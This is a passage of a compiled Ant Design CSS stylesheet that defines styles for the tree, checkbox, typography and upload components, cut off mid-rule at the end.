.ant-tree.ant-tree-directory .ant-tree-treenode:hover:before {
  background: #f5f5f5;
}

.ant-tree.ant-tree-directory .ant-tree-treenode > * {
  z-index: 1;
}

.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-switcher {
  transition: color 0.3s;
}

.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-node-content-wrapper {
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-node-content-wrapper:hover {
  background: transparent;
}

.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-node-content-wrapper.ant-tree-node-selected {
  color: #fff;
  background: transparent;
}

.ant-tree.ant-tree-directory .ant-tree-treenode-selected:before,
.ant-tree.ant-tree-directory .ant-tree-treenode-selected:hover:before {
  background: #1890ff;
}

.ant-tree.ant-tree-directory .ant-tree-treenode-selected .ant-tree-switcher {
  color: #fff;
}

.ant-tree.ant-tree-directory .ant-tree-treenode-selected .ant-tree-node-content-wrapper {
  color: #fff;
  background: transparent;
}

.ant-tree-checkbox {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  top: 0.2em;
  line-height: 1;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
}

.ant-tree-checkbox-input:focus + .ant-tree-checkbox-inner,
.ant-tree-checkbox-wrapper:hover .ant-tree-checkbox-inner,
.ant-tree-checkbox:hover .ant-tree-checkbox-inner {
  border-color: #1890ff;
}

.ant-tree-checkbox-checked:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #1890ff;
  border-radius: 2px;
  visibility: hidden;
  animation: antCheckboxEffect 0.36s ease-in-out;
  animation-fill-mode: backwards;
  content: "";
}

.ant-tree-checkbox-wrapper:hover .ant-tree-checkbox:after,
.ant-tree-checkbox:hover:after {
  visibility: visible;
}

.ant-tree-checkbox-inner {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  direction: ltr;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  border-collapse: separate;
  transition: all 0.3s;
}

.ant-tree-checkbox-inner:after {
  position: absolute;
  top: 50%;
  left: 21.5%;
  display: table;
  width: 5.71428571px;
  height: 9.14285714px;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(0) translate(-50%, -50%);
  opacity: 0;
  transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
  content: " ";
}

.ant-tree-checkbox-input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}

.ant-tree-checkbox-checked .ant-tree-checkbox-inner:after {
  position: absolute;
  display: table;
  border: 2px solid #fff;
  border-top: 0;
  border-left: 0;
  transform: rotate(45deg) scale(1) translate(-50%, -50%);
  opacity: 1;
  transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  content: " ";
}

.ant-tree-checkbox-checked .ant-tree-checkbox-inner {
  background-color: #1890ff;
  border-color: #1890ff;
}

.ant-tree-checkbox-disabled {
  cursor: not-allowed;
}

.ant-tree-checkbox-disabled.ant-tree-checkbox-checked .ant-tree-checkbox-inner:after {
  border-color: rgba(0, 0, 0, 0.25);
  animation-name: none;
}

.ant-tree-checkbox-disabled .ant-tree-checkbox-input {
  cursor: not-allowed;
  pointer-events: none;
}

.ant-tree-checkbox-disabled .ant-tree-checkbox-inner {
  background-color: #f5f5f5;
  border-color: #d9d9d9 !important;
}

.ant-tree-checkbox-disabled .ant-tree-checkbox-inner:after {
  border-color: #f5f5f5;
  border-collapse: separate;
  animation-name: none;
}

.ant-tree-checkbox-disabled + span {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-tree-checkbox-disabled:hover:after,
.ant-tree-checkbox-wrapper:hover .ant-tree-checkbox-disabled:after {
  visibility: hidden;
}

.ant-tree-checkbox-wrapper {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-flex;
  align-items: baseline;
  line-height: unset;
  cursor: pointer;
}

.ant-tree-checkbox-wrapper:after {
  display: inline-block;
  width: 0;
  overflow: hidden;
  content: " ";
}

.ant-tree-checkbox-wrapper.ant-tree-checkbox-wrapper-disabled {
  cursor: not-allowed;
}

.ant-tree-checkbox-wrapper + .ant-tree-checkbox-wrapper {
  margin-left: 8px;
}

.ant-tree-checkbox-wrapper.ant-tree-checkbox-wrapper-in-form-item input[type=checkbox] {
  width: 14px;
  height: 14px;
}

.ant-tree-checkbox + span {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-tree-checkbox-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
}

.ant-tree-checkbox-group-item {
  margin-right: 8px;
}

.ant-tree-checkbox-group-item:last-child {
  margin-right: 0;
}

.ant-tree-checkbox-group-item + .ant-tree-checkbox-group-item {
  margin-left: 0;
}

.ant-tree-checkbox-indeterminate .ant-tree-checkbox-inner {
  background-color: #fff;
  border-color: #d9d9d9;
}

.ant-tree-checkbox-indeterminate .ant-tree-checkbox-inner:after {
  top: 50%;
  left: 50%;
  width: 8px;
  height: 8px;
  background-color: #1890ff;
  border: 0;
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  content: " ";
}

.ant-tree-checkbox-indeterminate.ant-tree-checkbox-disabled .ant-tree-checkbox-inner:after {
  background-color: rgba(0, 0, 0, 0.25);
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-tree {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  background: #fff;
  border-radius: 2px;
  transition: background-color 0.3s;
}

.ant-tree-focused:not(:hover):not(.ant-tree-active-focused) {
  background: #e6f7ff;
}

.ant-tree-list-holder-inner {
  align-items: flex-start;
}

.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner {
  align-items: stretch;
}

.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner .ant-tree-node-content-wrapper {
  flex: auto;
}

.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner .ant-tree-treenode.dragging {
  position: relative;
}

.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner .ant-tree-treenode.dragging:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 4px;
  left: 0;
  border: 1px solid #1890ff;
  opacity: 0;
  animation: ant-tree-node-fx-do-not-use 0.3s;
  animation-play-state: running;
  animation-fill-mode: forwards;
  content: "";
  pointer-events: none;
}

.ant-tree .ant-tree-treenode {
  display: flex;
  align-items: flex-start;
  padding: 0 0 4px;
  outline: none;
}

.ant-tree .ant-tree-treenode-disabled .ant-tree-node-content-wrapper {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-tree .ant-tree-treenode-disabled .ant-tree-node-content-wrapper:hover {
  background: transparent;
}

.ant-tree .ant-tree-treenode-active .ant-tree-node-content-wrapper {
  background: #f5f5f5;
}

.ant-tree .ant-tree-treenode:not(.ant-tree .ant-tree-treenode-disabled).filter-node .ant-tree-title {
  color: inherit;
  font-weight: 500;
}

.ant-tree .ant-tree-treenode-draggable .ant-tree-draggable-icon {
  width: 24px;
  line-height: 24px;
  text-align: center;
  visibility: visible;
  opacity: 0.2;
  transition: opacity 0.3s;
}

.ant-tree-treenode:hover .ant-tree .ant-tree-treenode-draggable .ant-tree-draggable-icon {
  opacity: 0.45;
}

.ant-tree .ant-tree-treenode-draggable.ant-tree-treenode-disabled .ant-tree-draggable-icon {
  visibility: hidden;
}

.ant-tree-indent {
  align-self: stretch;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-tree-indent-unit {
  display: inline-block;
  width: 24px;
}

.ant-tree-draggable-icon {
  visibility: hidden;
}

.ant-tree-switcher {
  position: relative;
  flex: none;
  align-self: stretch;
  width: 24px;
  margin: 0;
  line-height: 24px;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-tree-switcher .ant-select-tree-switcher-icon,
.ant-tree-switcher .ant-tree-switcher-icon {
  display: inline-block;
  font-size: 10px;
  vertical-align: baseline;
}

.ant-tree-switcher .ant-select-tree-switcher-icon svg,
.ant-tree-switcher .ant-tree-switcher-icon svg {
  transition: transform 0.3s;
}

.ant-tree-switcher-noop {
  cursor: default;
}

.ant-tree-switcher_close .ant-tree-switcher-icon svg {
  transform: rotate(-90deg);
}

.ant-tree-switcher-loading-icon {
  color: #1890ff;
}

.ant-tree-switcher-leaf-line {
  position: relative;
  z-index: 1;
  display: inline-block;
  width: 100%;
  height: 100%;
}

.ant-tree-switcher-leaf-line:before {
  position: absolute;
  top: 0;
  right: 12px;
  bottom: -4px;
  margin-left: -1px;
  border-right: 1px solid #d9d9d9;
  content: " ";
}

.ant-tree-switcher-leaf-line:after {
  position: absolute;
  width: 10px;
  height: 14px;
  border-bottom: 1px solid #d9d9d9;
  content: " ";
}

.ant-tree-checkbox {
  top: auto;
  margin: 4px 8px 0 0;
}

.ant-tree .ant-tree-node-content-wrapper {
  position: relative;
  z-index: auto;
  min-height: 24px;
  margin: 0;
  padding: 0 4px;
  color: inherit;
  line-height: 24px;
  background: transparent;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.3s, border 0s, line-height 0s, box-shadow 0s;
}

.ant-tree .ant-tree-node-content-wrapper:hover {
  background-color: #f5f5f5;
}

.ant-tree .ant-tree-node-content-wrapper.ant-tree-node-selected {
  background-color: #bae7ff;
}

.ant-tree .ant-tree-node-content-wrapper .ant-tree-iconEle {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  vertical-align: top;
}

.ant-tree .ant-tree-node-content-wrapper .ant-tree-iconEle:empty {
  display: none;
}

.ant-tree-unselectable .ant-tree-node-content-wrapper:hover {
  background-color: transparent;
}

.ant-tree-node-content-wrapper {
  line-height: 24px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-tree-node-content-wrapper .ant-tree-drop-indicator {
  position: absolute;
  z-index: 1;
  height: 2px;
  background-color: #1890ff;
  border-radius: 1px;
  pointer-events: none;
}

.ant-tree-node-content-wrapper .ant-tree-drop-indicator:after {
  position: absolute;
  top: -3px;
  left: -6px;
  width: 8px;
  height: 8px;
  background-color: transparent;
  border: 2px solid #1890ff;
  border-radius: 50%;
  content: "";
}

.ant-tree .ant-tree-treenode.drop-container > [draggable] {
  box-shadow: 0 0 0 2px #1890ff;
}

.ant-tree-show-line .ant-tree-indent-unit {
  position: relative;
  height: 100%;
}

.ant-tree-show-line .ant-tree-indent-unit:before {
  position: absolute;
  top: 0;
  right: 12px;
  bottom: -4px;
  border-right: 1px solid #d9d9d9;
  content: "";
}

.ant-tree-show-line .ant-tree-indent-unit-end:before {
  display: none;
}

.ant-tree-show-line .ant-tree-switcher {
  background: #fff;
}

.ant-tree-show-line .ant-tree-switcher-line-icon {
  vertical-align: -0.15em;
}

.ant-tree .ant-tree-treenode-leaf-last .ant-tree-switcher-leaf-line:before {
  top: auto !important;
  bottom: auto !important;
  height: 14px !important;
}

.ant-tree-rtl {
  direction: rtl;
}

.ant-tree-rtl .ant-tree-node-content-wrapper[draggable=true] .ant-tree-drop-indicator:after {
  right: -6px;
  left: unset;
}

.ant-tree .ant-tree-treenode-rtl {
  direction: rtl;
}

.ant-tree-rtl .ant-tree-switcher_close .ant-tree-switcher-icon svg {
  transform: rotate(90deg);
}

.ant-tree-rtl.ant-tree-show-line .ant-tree-indent-unit:before {
  right: auto;
  left: -13px;
  border-right: none;
  border-left: 1px solid #d9d9d9;
}

.ant-tree-rtl .ant-tree-checkbox,
.ant-tree-select-dropdown-rtl .ant-select-tree-checkbox {
  margin: 4px 0 0 8px;
}

.ant-typography {
  color: rgba(0, 0, 0, 0.85);
  word-break: break-word;
}

.ant-typography.ant-typography-secondary {
  color: rgba(0, 0, 0, 0.45);
}

.ant-typography.ant-typography-success {
  color: #52c41a;
}

.ant-typography.ant-typography-warning {
  color: #faad14;
}

.ant-typography.ant-typography-danger {
  color: #ff4d4f;
}

a.ant-typography.ant-typography-danger:active,
a.ant-typography.ant-typography-danger:focus {
  color: #d9363e;
}

a.ant-typography.ant-typography-danger:hover {
  color: #ff7875;
}

.ant-typography.ant-typography-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-typography p,
div.ant-typography {
  margin-bottom: 1em;
}

.ant-typography h1,
div.ant-typography-h1,
div.ant-typography-h1 > textarea,
h1.ant-typography {
  margin-bottom: 0.5em;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  font-size: 38px;
  line-height: 1.23;
}

.ant-typography h2,
div.ant-typography-h2,
div.ant-typography-h2 > textarea,
h2.ant-typography {
  margin-bottom: 0.5em;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  font-size: 30px;
  line-height: 1.35;
}

.ant-typography h3,
div.ant-typography-h3,
div.ant-typography-h3 > textarea,
h3.ant-typography {
  margin-bottom: 0.5em;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.35;
}

.ant-typography h4,
div.ant-typography-h4,
div.ant-typography-h4 > textarea,
h4.ant-typography {
  margin-bottom: 0.5em;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  font-size: 20px;
  line-height: 1.4;
}

.ant-typography h5,
div.ant-typography-h5,
div.ant-typography-h5 > textarea,
h5.ant-typography {
  margin-bottom: 0.5em;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
}

.ant-typography + h1.ant-typography,
.ant-typography + h2.ant-typography,
.ant-typography + h3.ant-typography,
.ant-typography + h4.ant-typography,
.ant-typography + h5.ant-typography,
.ant-typography div + h1,
.ant-typography div + h2,
.ant-typography div + h3,
.ant-typography div + h4,
.ant-typography div + h5,
.ant-typography h1 + h1,
.ant-typography h1 + h2,
.ant-typography h1 + h3,
.ant-typography h1 + h4,
.ant-typography h1 + h5,
.ant-typography h2 + h1,
.ant-typography h2 + h2,
.ant-typography h2 + h3,
.ant-typography h2 + h4,
.ant-typography h2 + h5,
.ant-typography h3 + h1,
.ant-typography h3 + h2,
.ant-typography h3 + h3,
.ant-typography h3 + h4,
.ant-typography h3 + h5,
.ant-typography h4 + h1,
.ant-typography h4 + h2,
.ant-typography h4 + h3,
.ant-typography h4 + h4,
.ant-typography h4 + h5,
.ant-typography h5 + h1,
.ant-typography h5 + h2,
.ant-typography h5 + h3,
.ant-typography h5 + h4,
.ant-typography h5 + h5,
.ant-typography li + h1,
.ant-typography li + h2,
.ant-typography li + h3,
.ant-typography li + h4,
.ant-typography li + h5,
.ant-typography p + h1,
.ant-typography p + h2,
.ant-typography p + h3,
.ant-typography p + h4,
.ant-typography p + h5,
.ant-typography ul + h1,
.ant-typography ul + h2,
.ant-typography ul + h3,
.ant-typography ul + h4,
.ant-typography ul + h5 {
  margin-top: 1.2em;
}

a.ant-typography-ellipsis,
span.ant-typography-ellipsis {
  display: inline-block;
  max-width: 100%;
}

.ant-typography a,
a.ant-typography {
  color: #1890ff;
  outline: none;
  cursor: pointer;
  transition: color 0.3s;
  text-decoration: none;
}

.ant-typography a:focus-visible,
.ant-typography a:hover,
a.ant-typography:focus-visible,
a.ant-typography:hover {
  color: #40a9ff;
}

.ant-typography a:active,
a.ant-typography:active {
  color: #096dd9;
}

.ant-typography a:active,
.ant-typography a:hover,
a.ant-typography:active,
a.ant-typography:hover {
  text-decoration: none;
}

.ant-typography a.ant-typography-disabled,
.ant-typography a[disabled],
a.ant-typography.ant-typography-disabled,
a.ant-typography[disabled] {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-typography a.ant-typography-disabled:active,
.ant-typography a.ant-typography-disabled:hover,
.ant-typography a[disabled]:active,
.ant-typography a[disabled]:hover,
a.ant-typography.ant-typography-disabled:active,
a.ant-typography.ant-typography-disabled:hover,
a.ant-typography[disabled]:active,
a.ant-typography[disabled]:hover {
  color: rgba(0, 0, 0, 0.25);
}

.ant-typography a.ant-typography-disabled:active,
.ant-typography a[disabled]:active,
a.ant-typography.ant-typography-disabled:active,
a.ant-typography[disabled]:active {
  pointer-events: none;
}

.ant-typography code {
  margin: 0 0.2em;
  padding: 0.2em 0.4em 0.1em;
  font-size: 85%;
  background: hsla(0deg, 0%, 58.8%, 0.1);
  border: 1px solid hsla(0deg, 0%, 39.2%, 0.2);
  border-radius: 3px;
}

.ant-typography kbd {
  margin: 0 0.2em;
  padding: 0.15em 0.4em 0.1em;
  font-size: 90%;
  background: hsla(0deg, 0%, 58.8%, 0.06);
  border: solid hsla(0deg, 0%, 39.2%, 0.2);
  border-width: 1px 1px 2px;
  border-radius: 3px;
}

.ant-typography mark {
  padding: 0;
  background-color: #ffe58f;
}

.ant-typography ins,
.ant-typography u {
  text-decoration: underline;
  -webkit-text-decoration-skip: ink;
  text-decoration-skip-ink: auto;
}

.ant-typography del,
.ant-typography s {
  text-decoration: line-through;
}

.ant-typography strong {
  font-weight: 600;
}

.ant-typography-copy,
.ant-typography-edit,
.ant-typography-expand {
  color: #1890ff;
  outline: none;
  cursor: pointer;
  transition: color 0.3s;
  margin-left: 4px;
}

.ant-typography-copy:focus-visible,
.ant-typography-copy:hover,
.ant-typography-edit:focus-visible,
.ant-typography-edit:hover,
.ant-typography-expand:focus-visible,
.ant-typography-expand:hover {
  color: #40a9ff;
}

.ant-typography-copy:active,
.ant-typography-edit:active,
.ant-typography-expand:active {
  color: #096dd9;
}

.ant-typography-copy-success,
.ant-typography-copy-success:focus,
.ant-typography-copy-success:hover {
  color: #52c41a;
}

.ant-typography-edit-content {
  position: relative;
}

div.ant-typography-edit-content {
  left: -12px;
  margin-top: -5px;
  margin-bottom: calc(1em - 5px);
}

.ant-typography-edit-content-confirm {
  position: absolute;
  right: 10px;
  bottom: 8px;
  color: rgba(0, 0, 0, 0.45);
  font-weight: 400;
  font-size: 14px;
  font-style: normal;
  pointer-events: none;
}

.ant-typography-edit-content textarea {
  height: 1em;
  margin: 0 !important;
  -moz-transition: none;
}

.ant-typography ol,
.ant-typography ul {
  margin: 0 0 1em;
  padding: 0;
}

.ant-typography ol li,
.ant-typography ul li {
  margin: 0 0 0 20px;
  padding: 0 0 0 4px;
}

.ant-typography ul {
  list-style-type: circle;
}

.ant-typography ul ul {
  list-style-type: disc;
}

.ant-typography ol {
  list-style-type: decimal;
}

.ant-typography blockquote,
.ant-typography pre {
  margin: 1em 0;
}

.ant-typography pre {
  padding: 0.4em 0.6em;
  white-space: pre-wrap;
  word-wrap: break-word;
  background: hsla(0deg, 0%, 58.8%, 0.1);
  border: 1px solid hsla(0deg, 0%, 39.2%, 0.2);
  border-radius: 3px;
}

.ant-typography pre code {
  display: inline;
  margin: 0;
  padding: 0;
  font-size: inherit;
  font-family: inherit;
  background: transparent;
  border: 0;
}

.ant-typography blockquote {
  padding: 0 0 0 0.6em;
  border-left: 4px solid hsla(0deg, 0%, 39.2%, 0.2);
  opacity: 0.85;
}

.ant-typography-single-line {
  white-space: nowrap;
}

.ant-typography-ellipsis-single-line {
  overflow: hidden;
  text-overflow: ellipsis;
}

a.ant-typography-ellipsis-single-line,
span.ant-typography-ellipsis-single-line {
  vertical-align: bottom;
}

.ant-typography-ellipsis-multiple-line {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 3;
  /*! autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.ant-typography-rtl {
  direction: rtl;
}

.ant-typography-rtl .ant-typography-copy,
.ant-typography-rtl .ant-typography-edit,
.ant-typography-rtl .ant-typography-expand {
  margin-right: 4px;
  margin-left: 0;
}

.ant-typography-rtl .ant-typography-expand {
  float: left;
}

div.ant-typography-edit-content.ant-typography-rtl {
  right: -12px;
  left: auto;
}

.ant-typography-rtl .ant-typography-edit-content-confirm {
  right: auto;
  left: 10px;
}

.ant-typography-rtl.ant-typography ol li,
.ant-typography-rtl.ant-typography ul li {
  margin: 0 20px 0 0;
  padding: 0 4px 0 0;
}

.ant-upload {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  outline: 0;
}

.ant-upload p {
  margin: 0;
}

.ant-upload-btn {
  display: block;
  width: 100%;
  outline: none;
}

.ant-upload input[type=file] {
  cursor: pointer;
}

.ant-upload.ant-upload-select {
  display: inline-block;
}

.ant-upload.ant-upload-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-upload.ant-upload-select-picture-card {
  width: 104px;
  height: 104px;
  margin-right: 8px;
  margin-bottom: 8px;
  text-align: center;
  vertical-align: top;
  background-color: #fafafa;
  border: 1px dashed #d9d9d9;
  border-radius: 2px;
  cursor: pointer;
  transition: border-color 0.3s;
}

.ant-upload.ant-upload-select-picture-card > .ant-upload {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  text-align: center;
}

.ant-upload.ant-upload-select-picture-card:hover {
  border-color: #1890ff;
}

.ant-upload-disabled.ant-upload.ant-upload-select-picture-card:hover {
  border-color: #d9d9d9;
}

.ant-upload.ant-upload-drag {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: center;
  background: #fafafa;
  border: 1px dashed #d9d9d9;
  border-radius: 2px;
  cursor: pointer;
  transition: border-color 0.3s;
}

.ant-upload.ant-upload-drag .ant-upload {
  padding: 16px 0;
}

.ant-upload.ant-upload-drag.ant-upload-drag-hover:not(.ant-upload-disabled) {
  border-color: #096dd9;
}

.ant-upload.ant-upload-drag.ant-upload-disabled {
  cursor: not-allowed;
}

.ant-upload.ant-upload-drag .ant-upload-btn {
  display: table;
  height: 100%;
}

.ant-upload.ant-upload-drag .ant-upload-drag-container {
  display: table-cell;
  vertical-align: middle;
}

.ant-upload.ant-upload-drag:not(.ant-upload-disabled):hover {
  border-color: #40a9ff;
}

.ant-upload.ant-upload-drag p.ant-upload-drag-icon {
  margin-bottom: 20px;
}

.ant-upload.ant-upload-drag p.ant-upload-drag-icon .anticon {
  color: #40a9ff;
  font-size: 48px;
}

.ant-upload.ant-upload-drag p.ant-upload-text {
  margin: 0 0 4px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 16px;
}

.ant-upload.ant-upload-drag p.ant-upload-hint {
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
}

.ant-upload.ant-upload-drag .anticon-plus {
  color: rgba(0, 0, 0, 0.25);
  font-size: 30px;
  transition: all 0.3s;
}

.ant-upload.ant-upload-drag .anticon-plus:hover,
.ant-upload.ant-upload-drag:hover .anticon-plus {
  color: rgba(0, 0, 0, 0.45);
}

.ant-upload-picture-card-wrapper {
  display: inline-block;
  width: 100%;
}

.ant-upload-picture-card-wrapper:before {
  display: table;
  content: "";
}

.ant-upload-picture-card-wrapper:after {
  display: table;
  clear: both;
  content: "";
}

.ant-upload-list {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  list-style: none;
  font-feature-settings: "tnum";
  line-height: 1.5715;
}

.ant-upload-list:after,
.ant-upload-list:before {
  display: table;
  content: "";
}

.ant-upload-list:after {
  clear: both;
}

.ant-upload-list-item {
  position: relative;
  height: 22.001px;
  margin-top: 8px;
  font-size: 14px;
}

.ant-upload-list-item-name {
  display: inline-block;
  width: 100%;
  padding-left: 22px;
  overflow: hidden;
  line-height: 1.5715;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-upload-list-item-card-actions {
  position: absolute;
  right: 0;
}

.ant-upload-list-item-card-actions-btn {
  opacity: 0;
}

.ant-upload-list-item-card-actions-btn.ant-btn-sm {
  height: 22.001px;
  line-height: 1;
  vertical-align: top;
}

.ant-upload-list-item-card-actions.picture {
  top: 22px;
  line-height: 0;
}

.ant-upload-list-item-card-actions-btn:focus,
.ant-upload-list-item-card-actions.picture .ant-upload-list-item-card-actions-btn {
  opacity: 1;
}

.ant-upload-list-item-card-actions .anticon {
  color: rgba(0, 0, 0, 0.45);
  transition: all 0.3s;
}

.ant-upload-list-item-card-actions:hover .anticon {
  color: rgba(0, 0, 0, 0.85);
}

.ant-upload-list-item-info {
  height: 100%;
  transition: background-color 0.3s;
}

.ant-upload-list-item-info > span {
  display: block;
  width: 100%;
  height: 100%;
}

.ant-upload-list-item-info .ant-upload-text-icon .anticon,
.ant-upload-list-item-info .anticon-loading .anticon {
  position: absolute;
  top: 5px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
}

.ant-upload-list-item:hover .ant-upload-list-item-info {
  background-color: #f5f5f5;
}

.ant-upload-list-item:hover .ant-upload-list-item-card-actions-btn {
  opacity: 1;
}

.ant-upload-list-item-error,
.ant-upload-list-item-error .ant-upload-list-item-card-actions .anticon,
.ant-upload-list-item-error .ant-upload-list-item-name,
.ant-upload-list-item-error .ant-upload-text-icon > .anticon {
  color: #ff4d4f;
}

.ant-upload-list-item-error .ant-upload-list-item-card-actions-btn {
  opacity: 1;
}

.ant-upload-list-item-progress {
  position: absolute;
  bottom: -12px;
  width: 100%;
  padding-left: 26px;
  font-size: 14px;
  line-height: 0;
}

.ant-upload-list-picture-card .ant-upload-list-item,
.ant-upload-list-picture .ant-upload-list-item {
  position: relative;
  height: 66px;
  padding: 8px;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
}

.ant-upload-list-picture-card .ant-upload-list-item:hover,
.ant-upload-list-picture .ant-upload-list-item:hover {
  background: transparent;
}

.ant-upload-list-picture-card .ant-upload-list-item-error,
.ant-upload-list-picture .ant-upload-list-item-error {
  border-color: #ff4d4f;
}

.ant-upload-list-picture-card .ant-upload-list-item:hover .ant-upload-list-item-info,
.ant-upload-list-picture .ant-upload-list-item:hover .ant-upload-list-item-info {
  background: transparent;
}

.ant-upload-list-picture-card .ant-upload-list-item-uploading,
.ant-upload-list-picture .ant-upload-list-item-uploading {
  border-style: dashed;
}

.ant-upload-list-picture-card .ant-upload-list-item-thumbnail,
.ant-upload-list-picture .ant-upload-list-item-thumbnail {
  width: 48px;
  height: 48px;
  line-height: 60px;
  text-align: center;
  opacity: 0.8;
}

.ant-upload-list-picture-card .ant-upload-list-item-thumbnail .anticon,
.ant-upload-list-picture .ant-upload-list-item-thumbnail .anticon {
  font-size: 26px;
}

.ant-upload-list-picture-card .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#e6f7ff"],
.ant-upload-list-picture .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#e6f7ff"] {
  fill: #fff2f0;
}

.ant-upload-list-picture-card .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#1890ff"],
.ant-upload-list-picture .ant-upload-list-item-error .ant-upload-list-item-thumbnail .anticon svg path[fill="#1890ff"] {
  fill: #ff4d4f;
}

.ant-upload-list-picture-card .ant-upload-list-item-icon,
.ant-upload-list-picture .ant-upload-list-item-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 26px;
  transform: translate(-50%, -50%);
}

.ant-upload-list-picture-card .ant-upload-list-item-icon .anticon,
.ant-upload-list-picture .ant-upload-list-item-icon .anticon {
  font-size: 26px;
}

.ant-upload-list-picture-card .ant-upload-list-item-image,
.ant-upload-list-picture .ant-upload-list-item-image {
  max-width: 100%;
}

.ant-upload-list-picture-card .ant-upload-list-item-thumbnail img,
.ant-upload-list-picture .ant-upload-list-item-thumbnail img {
  display: block;
  width: 48px;
  height: 48px;
  overflow: hidden;
}

.ant-upload-list-picture-card .ant-upload-list-item-name,
.ant-upload-list-picture .ant-upload-list-item-name {
  display: inline-block;
  box-sizing: border-box;
  max-width: 100%;
  margin: 0 0 0 8px;
  padding-right: 8px;
  padding-left: 48px;
  overflow: hidden;
  line-height: 44px;
  white-space: nowrap;
  text-overflow: ellipsis;
  transition: all 0.3s;
}

.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-name,
.ant-upload-list-picture .ant-upload-list-item-uploading .ant-upload-list-item-name {
  margin-bottom: 12px;
}

.ant-upload-list-picture-card .ant-upload-list-item-progress,
.ant-upload-list-picture .ant-upload-list-item-progress {
  bottom: 14px;
  width: calc(100% - 24px);
  margin-top: 0;
  padding-left: 56px;
}

.ant-upload-list-picture-card-container {
  display: inline-block;
  width: 104px;
  height: 104px;
  margin: 0 8px 8px 0;
  vertical-align: top;
}

.ant-upload-list-picture-card .ant-upload-list-item {
  height: 100%;
  margin: 0;
}

.ant-upload-list-picture-card .ant-upload-list-item-info {
  position: relative;
  height: 100%;
  overflow: hidden;
}

.ant-upload-list-picture-card .ant-upload-list-item-info:before {
  position: absolute;
  z-index: 1;
